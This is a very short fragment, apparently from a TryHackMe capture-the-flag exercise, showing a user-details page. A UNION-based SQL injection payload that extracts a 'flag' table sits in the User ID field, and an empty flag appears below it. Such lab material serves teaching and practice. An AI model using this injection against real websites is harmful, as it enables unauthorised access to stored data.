 User
Home / User: is
User Details
User ID: 44 UNION SELECT 5,flag,7,8 from flag-- -
Username: is
Posts:
THM{ }